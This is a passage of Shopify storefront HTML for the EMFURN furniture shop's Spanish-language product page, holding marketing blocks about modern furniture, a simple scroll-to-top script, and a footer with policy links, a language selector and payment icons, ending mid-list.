        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=9088924221737&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/emil-mid-century-leather-sofa-gold-frame" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/emil-mid-century-leather-sofa-gold-frame" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
